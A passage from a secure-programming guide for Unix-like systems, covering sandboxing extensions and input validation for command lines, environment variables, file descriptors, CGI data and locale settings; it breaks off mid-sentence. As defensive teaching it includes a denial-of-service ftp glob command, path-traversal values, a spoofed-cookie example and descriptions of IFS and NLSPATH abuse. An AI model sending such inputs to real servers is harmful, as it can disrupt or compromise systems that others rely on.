Sun Solaris and nearly all Linux systems use the Pluggable Authentication Modules (PAM) system for authentication. PAM permits run−time configuration of authentication methods (e.g., use of passwords, smart cards, etc.). Se[e Section 10.6](#page-116-0) for more information on using PAM.

## **3.10. Specialized Security Extensions for Unix−like Systems**

A vast amount of research and development has gone into extending Unix−like systems to support security needs of various communities. For example, several Unix−like systems have been extended to support the U.S. military's desire for multilevel security. If you're developing software, you should try to design your software so that it can work within these extensions.FreeBSD has a new system call, [jail\(2\)](http://docs.freebsd.org/44doc/papers/jail/jail.html). The jail system call supports sub–partitioning an environment into many virtual machines (in a sense, a ``super−chroot''); its most popular use has been to provide virtual machine services for Internet Service Provider environments. Inside a jail, all processes (even those owned by root) have the the scope of their requests limited to the jail. When a FreeBSD system is booted up after a fresh install, no processes will be in jail. When a process is placed in a jail, it, and any descendants of that process created will be in that jail. Once in a jail, access to the file name−space is restricted in the style of chroot(2) (with typical chroot escape routes blocked), the ability to bind network resources is limited to a specific IP address, the ability to manipulate system resources and perform privileged operations is sharply curtailed, and the ability to interact with other processes is limited to only processes inside the same jail. Note that each jail is bound to a single IP address; processes within the jail may not make use of any other IP address for outgoing or incoming connections.

Some extensions available in Linux, such as POSIX capabilities and special mount−time options, have already been discussed. Here are a few of these efforts for Linux systems for creating restricted execution environments; there are many different approaches. The U.S. National Security Agency (NSA) has developed Security–Enhanced Linux (Flask), which supports defining a security policy in a specialized language and then enforces that policy. Th[e Medusa DS9](http://medusa.fornax.sk) extends Linux by supporting, at the kernel level, a user−space authorization server[. LIDS](http://www.lids.org) protects files and processes, allowing administrators to ``lock down'' their system. The ``Rule Set Based Access Control'' system, [RSBAC](http://www.rsbac.de) is based on the Generalized Framework for Access Control (GFAC) by Abrams and LaPadula and provides a flexible system of access control based on several kernel modules[. Subterfugue](http://subterfugue.org) is a framework for ``observing and playing with the reality of software''; it can intercept system calls and change their parameters and/or change their return values to implement sandboxes, tracers, and so on; it runs under Linux 2.4 with no changes (it doesn't require any kernel modifications). [Janus](http://www.cs.berkeley.edu/~daw/janus) is a security tool for sandboxing untrusted applications within a restricted execution environment. Some have even used [User−mode Linux,](http://user-mode-linux.sourceforge.net) which implements ``Linux on Linux'', as a sandbox implementation. Because there are so many different approaches to implementing more sophisticated security models, Linus Torvalds has requested that a generic approach be developed so different security policies can be inserted; for more information about this, se[e http://mail.wirex.com/mailman/listinfo/linux−security−module](http://mail.wirex.com/mailman/listinfo/linux-security-module).

There are many other extensions for security on various Unix−like systems, but these are really outside the scope of this document.# <span id="page-32-0"></span>**Chapter 4. Validate All Input**

*Wisdom will save you from the ways of wicked men, from men whose words are perverse...*

*Proverbs 2:12 (NIV)*

Some inputs are from untrustable users, so those inputs must be validated (filtered) before being used. You should determine what is legal and reject anything that does not match that definition. Do not do the reverse (identify what is illegal and write code to reject those cases), because you are likely to forget to handle an important case of illegal input.

There is a good reason for identifying ``illegal'' values, though, and that's as a set of tests (usually just executed in your head) to be sure that your validation code is thorough. When I set up an input filter, I mentally attack the filter to see if there are illegal values that could get through. Depending on the input, here are a few examples of common ``illegal'' values that your input filters may need to prevent: the empty string, ".", "..", "../", anything starting with "/" or ".", anything with "/" or "&" inside it, any control characters (especially NIL and newline), and/or any characters with the ``high bit'' set (especially values decimal 254 and 255). Again, your code should not be checking for ``bad'' values; you should do this check mentally to be sure that your pattern ruthlessly limits input values to legal values. If your pattern isn't sufficiently narrow, you need to carefully re−examine the pattern to see if there are other problems.

Limit the maximum character length (and minimum length if appropriate), and be sure to not lose control when such lengths are exceeded (see [Chapter 5](#page-53-0) for more about buffer overflows).

Here are a few common data types, and things you should validate before using them from an untrusted user:

- For strings, identify the legal characters or legal patterns (e.g., as a regular expression) and reject anything not matching that form. There are special problems when strings contain control characters (especially linefeed or NIL) or metacharacters (especially shell metacharacters); it is often best to ``escape'' such metacharacters immediately when the input is received so that such characters are not accidentally sent. CERT goes further and recommends escaping all characters that aren't in a list of characters not needing escaping [CERT 1998, CMU 1998]. See [Section 7.3](#page-85-0) for more information on metacharacters.
- Limit all numbers to the minimum (often zero) and maximum allowed values.
- A full email address checker is actually quite complicated, because there are legacy formats that greatly complicate validation if you need to support all of them; see mailaddr(7) and IETF RFC 822 [RFC 822] for more information if such checking is necessary. Often you can simplify and only permit the ``common'' Internet address formats.
- Filenames should be checked; usually you will want to not include ``.." (higher directory) as a legal value from an untrusted user, though it depends on circumstances. You might also want to list only the characters you will permit, in particular omitting newlines (which can cause problems). In filenames it's best to prohibit any change in directory, e.g., by not including ``/'' in the set of legal characters. Often you shouldn't support ``globbing'', that is, expanding filenames using ``\*'', ``?'', ``['' (matching ``]''), and possibly ``{'' (matching ``}''). For example, the command ``ls \*.png'' does a glob on ``\*.png'' to list all PNG files. The C fopen(3) command (for example) doesn't do globbing, but the command shells perform globbing by default, and in C you can request globbing using (for example) glob(3). If you don't need globbing, just use the calls that don't do it where possible (e.g., fopen(3)) and/or disable them (e.g., escape the globbing characters in a shell). Be especially careful if you want to permit globbing. Globbing can be useful, but complex globs can take a great deal of computing time. For example, on some ftp servers, performing a few of these requests can easily cause a denial−of−service of the entire machine:ftp> ls \*/../\*/../\*/../\*/../\*/../\*/../\*/../\*/../\*/../\*/../\*/../\*/../\* Trying to allow globbing, yet limit globbing patterns, is probably futile. Instead, make sure that any such programs run as a separate process and use process limits to limit the amount of CPU and other resources they can consume. Se[e Section 6.4.8](#page-66-0) for more information on this approach, and se[e Section](#page-29-0) [3.6](#page-29-0) for more information on how to set these limits.

URIs (including URLs) should be checked for validity. If you are directly acting on a URI (i.e., you're • implementing a web server or web−server−like program and the URL is a request for your data), make sure the URI is valid, and be especially careful of URIs that try to "escape" the document root (the area of the filesystem that the server is responding to). The most common ways to escape the document root are via ``..'' or a symbolic link, so most servers check any ``..'' directories themselves and ignore symbolic links unless specially directed. Also remember to decode any encoding first (via URL encoding or UTF−8 encoding), or an encoded ``..'' could slip through. URIs aren't supposed to even include UTF−8 encoding, so the safest thing is to reject any URIs that include characters with high bits set.

If you are implementing a system that uses the URI/URL as data, you're not home−free at all; you need to ensure that malicious users can't insert URIs that will harm other users. Se[e Section 4.10.4](#page-45-0) for more information about this.

- When accepting cookie values, make sure to check the the domain value for any cookie you're using is the expected one. Otherwise, a (possibly cracked) related site might be able to insert spoofed cookies. Here's an example from IETF RFC 2965 of how failing to do this check could cause a problem:
	- User agent makes request to victim.cracker.edu, gets back cookie session\_id="1234" and sets ♦ the default domain victim.cracker.edu.
	- User agent makes request to spoof.cracker.edu, gets back cookie session−id="1111", with ♦ Domain=".cracker.edu".
	- ♦ User agent makes request to victim.cracker.edu again, and passes:

```
 Cookie: $Version="1"; session_id="1234",
        $Version="1"; session_id="1111"; $Domain=".cracker.edu"
```
The server at victim.cracker.edu should detect that the second cookie was not one it originated by noticing that the Domain attribute is not for itself and ignore it.

Unless you account for them, the legal character patterns must not include characters or character sequences that have special meaning to either the program internals or the eventual output:

- A character sequence may have special meaning to the program's internal storage format. For example, if you store data (internally or externally) in delimited strings, make sure that the delimiters are not permitted data values. A number of programs store data in comma (,) or colon (:) delimited text files; inserting the delimiters in the input can be a problem unless the program accounts for it (i.e., by preventing it or encoding it in some way). Other characters often causing these problems include single and double quotes (used for surrounding strings) and the less−than sign "<" (used in SGML, XML, and HTML to indicate a tag's beginning; this is important if you store data in these formats). Most data formats have an escape sequence to handle these cases; use it, or filter such data on input.
- A character sequence may have special meaning if sent back out to a user. A common example of this is permitting HTML tags in data input that will later be posted to other readers (e.g., in a guestbook or ``reader comment'' area). However, the problem is much more general. Se[e Section 6.15](#page-79-0) for a generaldiscussion on the topic, and see [Section 4.10](#page-44-0) for a specific discussion about filtering HTML.

<span id="page-34-0"></span>These tests should usually be centralized in one place so that the validity tests can be easily examined for correctness later.

Make sure that your validity test is actually correct; this is particularly a problem when checking input that will be used by another program (such as a filename, email address, or URL). Often these tests have subtle errors, producing the so−called ``deputy problem'' (where the checking program makes different assumptions than the program that actually uses the data). If there's a relevant standard, look at it, but also search to see if the program has extensions that you need to know about.

While parsing user input, it's a good idea to temporarily drop all privileges, or even create separate processes (with the parser having permanently dropped privileges, and the other process performing security checks against the parser requests). This is especially true if the parsing task is complex (e.g., if you use a lex−like or yacc−like tool), or if the programming language doesn't protect against buffer overflows (e.g., C and C++). See [Section 6.4](#page-61-0) for more information on minimizing privileges.

When using data for security decisions (e.g., "let this user in"), be sure to use trustworthy channels. For example, on a public Internet, don't just use the machine IP address or port number as the sole way to authenticate users, because in most environments this information can be set by the (potentially malicious) user. See [Section 6.11](#page-76-0) for more information.

The following subsections discuss different kinds of inputs to a program; note that input includes process state such as environment variables, umask values, and so on. Not all inputs are under the control of an untrusted user, so you need only worry about those inputs that are.

## **4.1. Command line**

Many programs take input from the command line. A setuid/setgid program's command line data is provided by an untrusted user, so a setuid/setgid program must defend itself from potentially hostile command line values. Attackers can send just about any kind of data through a command line (through calls such as the execve(3) call). Therefore, setuid/setgid programs must completely validate the command line inputs and must not trust the name of the program reported by command line argument zero (an attacker can set it to any value including NULL).

# **4.2. Environment Variables**

By default, environment variables are inherited from a process' parent. However, when a program executes another program, the calling program can set the environment variables to arbitrary values. This is dangerous to setuid/setgid programs, because their invoker can completely control the environment variables they're given. Since they are usually inherited, this also applies transitively; a secure program might call some other program and, without special measures, would pass potentially dangerous environment variables values on to the program it calls. The following subsections discuss environment variables and what to do with them.

### **4.2.1. Some Environment Variables are Dangerous**

Some environment variables are dangerous because many libraries and programs are controlled by environment variables in ways that are obscure, subtle, or undocumented. For example, the IFS variable is used by the *sh* and *bash* shell to determine which characters separate command line arguments. Since the shell<span id="page-35-0"></span>is invoked by several low−level calls (like system(3) and popen(3) in C, or the back−tick operator in Perl), setting IFS to unusual values can subvert apparently−safe calls. This behavior is documented in bash and sh, but it's obscure; many long−time users only know about IFS because of its use in breaking security, not because it's actually used very often for its intended purpose. What is worse is that not all environment variables are documented, and even if they are, those other programs may change and add dangerous environment variables. Thus, the only real solution (described below) is to select the ones you need and throw away the rest.

#### **4.2.2. Environment Variable Storage Format is Dangerous**

Normally, programs should use the standard access routines to access environment variables. For example, in C, you should get values using getenv(3), set them using the POSIX standard routine putenv(3) or the BSD extension setenv(3) and eliminate environment variables using unsetenv(3). I should note here that setenv(3) is implemented in Linux, too.

However, crackers need not be so nice; crackers can directly control the environment variable data area passed to a program using execve(2). This permits some nasty attacks, which can only be understood by understanding how environment variables really work. In Linux, you can see environ(5) for a summary how about environment variables really work. In short, environment variables are internally stored as a pointer to an array of pointers to characters; this array is stored in order and terminated by a NULL pointer (so you'll know when the array ends). The pointers to characters, in turn, each point to a NIL−terminated string value of the form ``NAME=value''. This has several implications, for example, environment variable names can't include the equal sign, and neither the name nor value can have embedded NIL characters. However, a more dangerous implication of this format is that it allows multiple entries with the same variable name, but with different values (e.g., more than one value for SHELL). While typical command shells prohibit doing this, a locally−executing cracker can create such a situation using execve(2).

The problem with this storage format (and the way it's set) is that a program might check one of these values (to see if it's valid) but actually use a different one. In Linux, the GNU glibc libraries try to shield programs from this; glibc 2.1's implementation of getenv will always get the first matching entry, setenv and putenv will always set the first matching entry, and unsetenv will actually unset *all* of the matching entries (congratulations to the GNU glibc implementers for implementing unsetenv this way!). However, some programs go directly to the environ variable and iterate across all environment variables; in this case, they might use the last matching entry instead of the first one. As a result, if checks were made against the first matching entry instead, but the actual value used is the last matching entry, a cracker can use this fact to circumvent the protection routines.

### **4.2.3. The Solution − Extract and Erase**

For secure setuid/setgid programs, the short list of environment variables needed as input (if any) should be carefully extracted. Then the entire environment should be erased, followed by resetting a small set of necessary environment variables to safe values. There really isn't a better way if you make any calls to subordinate programs; there's no practical method of listing ``all the dangerous values''. Even if you reviewed the source code of every program you call directly or indirectly, someone may add new undocumented environment variables after you write your code, and one of them may be exploitable.

The simple way to erase the environment in C/C++ is by setting the global variable *environ* to NULL. The global variable environ is defined in  $\langle$ unistd.h $>$ ;  $C/C++$  users will want to #include this header file. You will need to manipulate this value before spawning threads, but that's rarely a problem, since you want to do these manipulations very early in the program's execution (usually before threads are spawned).The global variable environ's definition is defined in various standards; it's not clear that the official standards condone directly changing its value, but I'm unaware of any Unix−like system that has trouble with doing this. I normally just modify the ``environ'' directly; manipulating such low−level components is possibly non−portable, but it assures you that you get a clean (and safe) environment. In the rare case where you need later access to the entire set of variables, you could save the ``environ'' variable's value somewhere, but this is rarely necessary; nearly all programs need only a few values, and the rest can be dropped.

Another way to clear the environment is to use the undocumented clearenv() function. The function clearenv() has an odd history; it was supposed to be defined in POSIX.1, but somehow never made it into that standard. However, clearenv() is defined in POSIX.9 (the Fortran 77 bindings to POSIX), so there is a quasi−official status for it. In Linux, clearenv() is defined in <stdlib.h>, but before using #include to include it you must make sure that \_\_USE\_MISC is #defined. A somewhat more ``official" approach is to cause \_\_USE\_MISC to be defined is to first #define either \_SVID\_SOURCE or \_BSD\_SOURCE, and then #include <features.h> − these are the official feature test macros.

One environment value you'll almost certainly re−add is PATH, the list of directories to search for programs; PATH should *not* include the current directory and usually be something simple like ``/bin:/usr/bin''. Typically you'll also set IFS (to its default of `` \t\n'', where space is the first character) and TZ (timezone). Linux won't die if you don't supply either IFS or TZ, but some System V based systems have problems if you don't supply a TZ value, and it's rumored that some shells need the IFS value set. In Linux, see environ(5) for a list of common environment variables that you *might* want to set.

If you really need user−supplied values, check the values first (to ensure that the values match a pattern for legal values and that they are within some reasonable maximum length). Ideally there would be some standard trusted file in /etc with the information for ``standard safe environment variable values'', but at this time there's no standard file defined for this purpose. For something similar, you might want to examine the PAM module pam env on those systems which have that module.

If you're using a shell as your programming language, you can use the ``/usr/bin/env'' program with the ``−'' option (which erases all environment variables of the program being run). Basically, you call /usr/bin/env, give it the ``−'' option, follow that with the set of variables and their values you wish to set (as name=value), and then follow that with the name of the program to run and its arguments. You usually want to call the program using the full pathname (/usr/bin/env) and not just as ``env'', in case a user has created a dangerous PATH value. Note that GNU's env also accepts the options "−i" and "−−ignore−environment" as synonyms (they also erase the environment of the program being started), but these aren't portable to other versions of env.

If you're programming a setuid/setgid program in a language that doesn't allow you to reset the environment directly, one approach is to create a ``wrapper'' program. The wrapper sets the environment program to safe values, and then calls the other program. Beware: make sure the wrapper will actually invoke the intended program; if it's an interpreted program, make sure there's no race condition possible that would allow the interpreter to load a different program than the one that was granted the special setuid/setgid privileges.

# **4.3. File Descriptors**

A program is passed a set of ``open file descriptors'', that is, pre−opened files. A setuid/setgid program must deal with the fact that the user gets to select what files are open and to what (within their permission limits). A setuid/setgid program must not assume that opening a new file will always open into a fixed file descriptor id. It must also not assume that standard input (stdin), standard output (stdout), and standard error (stderr) refer to a terminal or are even open.The rationale behind this is easy; since an attacker can open or close a file descriptor before starting the program, the attacker could create an unexpected situation. If the attacker closes the standard output, when the program opens the next file it will be opened as though it were standard output, and then it will send all standard output to that file as well. Some C libraries will automatically open stdin, stdout, and stderr if they aren't already open (to /dev/null), but this isn't true on all Unix−like systems.

### **4.4. File Contents**

If a program takes directions from a file, it must not trust that file specially unless only a trusted user can control its contents. Usually this means that an untrusted user must not be able to modify the file, its directory, or any of its ancestor directories. Otherwise, the file must be treated as suspect.

If the directions in the file are supposed to be from an untrusted user, then make sure that the inputs from the file are protected as describe throughout this book. In particular, check that values match the set of legal values, and that buffers are not overflowed.

# **4.5. Web−Based Application Inputs (Especially CGI Scripts)**

Web−based applications (such as CGI scripts) run on some trusted server and must get their input data somehow through the web. Since the input data generally come from untrusted users, this input data must be validated. Indeed, this information may have actually come from an untrusted third party; see [Section 6.15](#page-79-0) for more information. For example, CGI scripts are passed this information through a standard set of environment variables and through standard input. The rest of this text will specifically discuss CGI, because it's the most common technique for implementing dynamic web content, but the general issues are the same for most other dynamic web content techniques.

One additional complication is that many CGI inputs are provided in so−called ``URL−encoded'' format, that is, some values are written in the format %HH where HH is the hexadecimal code for that byte. You or your CGI library must handle these inputs correctly by URL−decoding the input and then checking if the resulting byte value is acceptable. You must correctly handle all values, including problematic values such as %00 (NIL) and %0A (newline). Don't decode inputs more than once, or input such as ``%2500'' will be mishandled (the %25 would be translated to ``%'', and the resulting ``%00'' would be erroneously translated to the NIL character).

CGI scripts are commonly attacked by including special characters in their inputs; see the comments above.

Another form of data available to web−based applications are ``cookies.'' Again, users can provide arbitrary cookie values, so they cannot be trusted unless special precautions are taken. Also, cookies can be used to track users, potentially invading user privacy. As a result, many users disable cookies, so if possible your web application should be designed so that it does not require the use of cookies (but see my later discussion for when you *must* authenticate individual users). I encourage you to avoid or limit the use of persistent cookies (cookies that last beyond a current session), because they are easily abused. Indeed, U.S. agencies are currently forbidden to use persistent cookies except in special circumstances, because of the concern about invading user privacy; see th[e OMB guidance in memorandum M−00−13 \(June 22, 2000\)](http://cio.gov/files/lewfinal062200.pdf). Note that to use cookies, some browsers may insist that you have a privacy profile (named p3p.xml on the root directory of the server).

Some HTML forms include client−side input checking to prevent some illegal values; these are typically implemented using Javascript/ECMAscript or Java. This checking can be helpful for the user, since it canhappen ``immediately'' without requiring any network access. However, this kind of input checking is useless for security, because attackers can send such ``illegal'' values directly to the web server without going through the checks. It's not even hard to subvert this; you don't have to write a program to send arbitrary data to a web application. In general, servers must perform all their own input checking (of form data, cookies, and so on) because they cannot trust clients to do this securely. In short, clients are generally not ``trustworthy channels''. See [Section 6.11](#page-76-0) for more information on trustworthy channels.

A brief discussion on input validation for those using Microsoft's Active Server Pages (ASP) is available from Jerry Connolly a[t http://heap.nologin.net/aspsec.html](http://heap.nologin.net/aspsec.html)

### **4.6. Other Inputs**

Programs must ensure that all inputs are controlled; this is particularly difficult for setuid/setgid programs because they have so many such inputs. Other inputs programs must consider include the current directory, signals, memory maps (mmaps), System V IPC, and the umask (which determines the default permissions of newly−created files). Consider explicitly changing directories (using chdir(2)) to an appropriately fully named directory at program startup.

### **4.7. Human Language (Locale) Selection**

As more people have computers and the Internet available to them, there has been increasing pressure for programs to support multiple human languages and cultures. This combination of language and other cultural factors is usually called a ``locale''. The process of modifying a program so it can support multiple locales is called ``internationalization'' (i18n), and the process of providing the information for a particular locale to a program is called "localization" (l10n).

Overall, internationalization is a good thing, but this process provides another opportunity for a security exploit. Since a potentially untrusted user provides information on the desired locale, locale selection becomes another input that, if not properly protected, can be exploited.

### **4.7.1. How Locales are Selected**

In locally−run programs (including setuid/setgid programs), locale information is provided by an environment variable. Thus, like all other environment variables, these values must be extracted and checked against valid patterns before use.

For web applications, this information can be obtained from the web browser (via the Accept−Language request header). However, since not all web browsers properly pass this information (and not all users configure their browsers properly), this is used less often than you might think. Often, the language requested in a web browser is simply passed in as a form value. Again, these values must be checked for validity before use, as with any other form value.

In either case, locale information is really just a special case of input discussed in the previous sections. However, because this input is so rarely considered, I'm discussing it separately. In particular, when combined with format strings (discussed later), user−controlled strings can permit attackers to force other programs to run arbitrary instructions, corrupt data, and do other unfortunate actions.### **4.7.2. Locale Support Mechanisms**

There are two major library interfaces for supporting locale–selected messages on Unix–like systems, one called ``catgets'' and the other called ``gettext''. In the catgets approach, every string is assigned a unique number, which is used as an index into a table of messages. In contrast, in the gettext approach, a string (usually in English) is used to look up a table that translates the original string. catgets(3) is an accepted standard (via the X/Open Portability Guide, Volume 3 and Single Unix Specification), so it's possible your program uses it. The ``gettext'' interface is not an official standard, (though it was originally a UniForum proposal), but I believe it's the more widely used interface (it's used by Sun and essentially all GNU programs).

In theory, catgets should be slightly faster, but this is at best marginal on today's machines, and the bookkeeping effort to keep unique identifiers valid in catgets() makes the gettext() interface much easier to use. I'd suggest using gettext(), just because it's easier to use. However, don't take my word for it; see GNU's documentation on gettext (info:gettext#catgets) for a longer and more descriptive comparison.

The catgets(3) call (and its associated catopen(3) call) in particular is vulnerable to security problems, because the environment variable NLSPATH can be used to control the filenames used to acquire internationalized messages. The GNU C library ignores NLSPATH for setuid/setgid programs, which helps, but that doesn't protect programs running on other implementations, nor other programs (like CGI scripts) which don't ``appear'' to require such protection.

The widely–used ``gettext'' interface is at least not vulnerable to a malicious NLSPATH setting to my knowledge. However, it appears likely to me that malicious settings of LC\_ALL or LC\_MESSAGES could cause problems. Also, if you use gettext's bindtextdomain() routine in its file cat−compat.c, that does depend on NLSPATH.

### **4.7.3. Legal Values**

For the moment, if you must permit untrusted users to set information on their desired locales, make sure the provided internationalization information meets a narrow filter that only permits legitimate locale names. For user programs (especially setuid/setgid programs), these values will come in via NLSPATH, LANGUAGE, LANG, the old LINGUAS, LC\_ALL, and the other LC\_\* values (especially LC\_MESSAGES, but also including LC\_COLLATE, LC\_CTYPE, LC\_MONETARY, LC\_NUMERIC, and LC\_TIME). For web applications, this user−requested set of language information would be done via the Accept−Language request header or a form value (the application should indicate the actual language setting of the data being returned via the Content−Language heading). You can check this value as part of your environment variable filtering if your users can set your environment variables (i.e., setuid/setgid programs) or as part of your input filtering (e.g., for CGI scripts). The GNU C library "glibc" doesn't accept some values of LANG for setuid/setgid programs (in particular anything with "/"), but errors have been found in that filtering (e.g., Red Hat released an update to fix this error in glibc on September 1, 2000). This kind of filtering isn't required by any standard, so you're safer doing this filtering yourself. I have not found any guidance on filtering language settings, so here are my suggestions based on my own research into the issue.

First, a few words about the legal values of these settings. Language settings are generally set using the standard tags defined in IETF RFC 1766 (which uses two−letter country codes as its basic tag, followed by an optional subtag separated by a dash; I've found that environment variable settings use the underscore instead). However, some find this insufficiently flexible, so three−letter country codes may soon be used as well. Also, there are two major not−quite compatible extended formats, the X/Open Format and the CEN Format (European Community Standard); you'd like to permit both. Typical values include ``C'' (the C locale), ``EN''(English''), and ``FR\_fr'' (French using the territory of France's conventions). Also, so many people use nonstandard names that programs have had to develop ``alias'' systems to cope with nonstandard names (for GNU gettext, see /usr/share/locale/locale.alias, and for X11, see /usr/lib/X11/locale/locale.alias; you might need "aliases" instead of "alias"); they should usually be permitted as well. Libraries like gettext() have to accept all these variants and find an appropriate value, where possible. One source of further information is FSF [1999]; another source is the li18nux.org web site. A filter should not permit characters that aren't 